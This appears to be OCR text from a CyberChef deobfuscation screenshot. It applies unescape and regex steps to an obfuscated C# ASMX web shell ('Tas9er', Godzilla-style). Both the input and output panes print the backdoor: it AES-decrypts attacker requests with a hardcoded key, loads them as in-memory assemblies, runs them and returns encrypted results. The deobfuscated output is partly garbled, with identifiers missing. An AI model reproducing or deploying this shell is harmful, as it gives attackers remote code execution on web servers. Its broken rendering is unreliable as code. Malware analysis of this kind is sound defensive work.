 Recipe
Unescape string
Find / Replace
Find
\\U0000([0-9A-F…
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
/\*[\s\S]*?\*/
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
<%@ WebService LanGuagE="C#" Class="gov8ODo" %> public class gov8ODo :
\u0053\u0079\u0073\u0074\u0065\u006D.Web.\u0053\u0065\u0072\u0076\u0069\u0063\u0065\u0073.WebService {
[\u0053\u0079\u0073\u0074\u0065\u006D.Web./*nt0hdn1eP*/\u0053\u0065\u0072\u0076\u0069\u0063\u0065\u0073.WebMethod(Enable\U00000053\U00000065\U000000
73\U00000073\U00000069\U0000006F\U0000006E = true)] public string /*ARZVtAKEnn6W47Y*/Tas9er(string Tas9er) {
\u0053\u0079\u0073\u0074\u0065\u006D.Text./*PtE*/\u0053\u0074\u0072\u0069\u006E\u0067\u0042\u0075\u0069\u006C\u0064\u0065\u0072 govDM3X1CGnw7WMF =
new \u0053\u0079\u0073\u0074\u0065\u006D/*D7FmYToKAJC4b*/.Text.\u0053\u0074\u0072\u0069\u006E\u0067\u0042\u0075\u0069\u006C\u0064\u0065\u0072();
try { string govJMnD6AwT =
\u0053\u0079\u0073\u0074\u0065\u006D.Text.ASCII\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.ASCII.GetString(\u00
53\u0079\u0073\u0074\u0065\u006D.\U00000043\U0000006F\U0000006E\U00000076\U00000065\U00000072\U00000074.\U00000046\U00000072\U0000006F\U0000006D\U00
000042\U00000061\U00000073\U00000065\U00000036\U00000034\U00000053\U00000074\U00000072\U00000069\U0000006E\U00000067(\u0053\u0079\u0073\u0074\u0065\
u006D.Text.ASCII\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.ASCII.GetString(\u0053\u0079\u0073\u0074\u0065\u006
D.\U00000043\U0000006F\U0000006E\U00000076\U00000065\U00000072\U00000074.\U00000046\U00000072\U0000006F\U0000006D\U00000042\U00000061\U00000073\U000
00065\U00000036\U00000034\U00000053\U00000074\U00000072\U00000069\U0000006E\U00000067("VkdGek9XVnk=")))); string govFvK = "93a1d11603dcec67";
string govkyA6AxNqptARra8 =
\u0053\u0079\u0073\u0074\u0065\u006D./*yGS526Sd3vUhHgD*/\u0042\u0069\u0074\u0043\u006F\u006E\u0076\u0065\u0072\u0074\u0065\u0072/*Ra*/.ToString(new
\u0053\u0079\u0073\u0074\u0065\u006D.\u0053\u0065\u0063\u0075\u0072\u0069\u0074\u0079./*jw48TCs*/\u0043\u0072\u0079\u0070\u0074\u006F\u0067\u0072\u0
061\u0070\u0068\u0079./*4TRQ3f9BkHrLf*/\U0000004D\U00000044\U00000035\U00000043\U00000072\U00000079\U00000070\U00000074\U0000006F\U00000053\U0000006
5\U00000072\U00000076\U00000069\U00000063\U00000065\U00000050\U00000072\U0000006F\U00000076\U00000069\U00000064\U00000065\U00000072()/*T0FXMrCSVm*/.
/*H6mJcDjEd9Ea*/ComputeHash/*e2Vow4*/(\u0053\u0079\u0073\u0074\u0065\u006D./*OgXgspmzXxwYU*/Text./*ivXmkKOLii*/\U00000045\U0000006E\U00000063\U00000
06F\U00000064\U00000069\U0000006E\U00000067.Default.\U00000047\U00000065\U00000074\U00000042\U00000079\U00000074\U00000065\U00000073(govJMnD6AwT +
ABC 7165 1
Tт Raw Bytes LF
Output
<%@ WebService LanGuagE="C#" Class="gov8ODo" %> public class gov8ODo : System.Web.Services.WebService { [System.Web.Services.WebMethod(Enable =
true)] public string Tas9er(string Tas9er) { System.Text.StringBuilder govDM3X1CGnw7WMF = new System.Text.StringBuilder(); try { string govJMnD6AwT
= System.Text.ASCII.ASCII.GetString(System..(System.Text.ASCII.ASCII.GetString(System..("VkdGek9XVnk=")))); string govFvK = "93a1d11603dcec67";
string govkyA6AxNqptARra8 = System.BitConverter.ToString(new System.Security.Cryptography.().ComputeHash(System.Text..Default.(govJMnD6AwT +
govFvK))).Replace("-", ""); byte[] gov8BJZI = System..(System.Web.HttpUtility.UrlDecode(Tas9er)); gov8BJZI = new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(System.Text..Default.(govFvK), System.Text..Default.
(govFvK)).TransformFinalBlock(gov8BJZI, 0, gov8BJZI.Length); if (Context.["payload"] == null) { Context.["payload"] =
(System..Assembly)typeof(System..Assembly).GetMethod("Load", new System.Type[] { typeof(byte[]) }).Invoke(null, new object[] { gov8BJZI }); ; } else
{ object govoT9N8SlgiAoBum8 = ((System..Assembly)Context.["payload"]).CreateInstance("LY"); System.IO.MemoryStream govEUs8S4QpyCUGZh8 = new
System.IO.MemoryStream(); govoT9N8SlgiAoBum8.(Context); govoT9N8SlgiAoBum8.(govEUs8S4QpyCUGZh8); govoT9N8SlgiAoBum8.(gov8BJZI);
govoT9N8SlgiAoBum8.ToString(); byte[] govT4 = govEUs8S4QpyCUGZh8.ToArray(); govDM3X1CGnw7WMF.(govkyA6AxNqptARra8.Substring(0, 16)); govDM3X1CGnw7WMF.
(System..ToBase64String(new System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text..Default.(govFvK), System.Text..Default.
(govFvK)).TransformFinalBlock(govT4, 0, govT4.Length))); govDM3X1CGnw7WMF.(govkyA6AxNqptARra8.Substring(16)); } } catch (System.Exception) { }
return govDM3X1CGnw7WMF.ToString(); } }